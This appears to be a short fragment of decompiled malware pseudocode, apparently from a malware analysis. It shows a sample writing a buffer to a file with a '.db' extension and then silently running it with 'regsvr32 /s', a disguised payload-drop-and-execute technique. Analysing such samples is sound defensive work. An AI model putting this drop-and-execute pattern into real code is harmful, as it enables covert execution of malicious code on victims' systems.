 37 v16 = 0;
38 ProcessAndCopyStringData((int)".db");
39 LOBYTE(v16) = 2;
40 if ( v9 >= 0x10 )
41 j__free(Block[0]);
42 v5 = (const char *)FileName;
43 if ( v12 >= 0x10 )
44 v5 = FileName[0];
45 v9 = 15;
46 Block[4] = 0;
47 LOBYTE(Block[0]) = 0;
48 Stream = 0;
49 fopen_s(&Stream, v5, "wb");
50 fwrite(v1, 1u, v0, Stream);
51 fclose(Stream);
52 CreateRegsvr32CommandLineAndExecute(v7, "regsvr32 /s \"", FileName);
53 LOBYTE(v16) = 3;
54 ProcessAndCopyStringData((int)"\"");
55 if ( v7[5] >= (void *)0x10 )
56 j__free(v7[0]);